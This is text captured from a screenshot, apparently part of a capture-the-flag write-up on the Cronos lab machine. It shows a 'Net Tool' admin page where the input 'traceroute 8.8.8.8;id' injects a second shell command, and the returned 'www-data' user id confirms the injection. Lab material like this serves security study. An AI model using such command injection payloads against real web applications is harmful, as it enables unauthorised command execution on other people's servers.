 Net Tool v0.1 - Mozilla Firefox
Net Tool v0.1
admin.cronos.htb/welcome.php
php
Net Tool v0.1
traceroute 8.8.8.8;id Execute!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out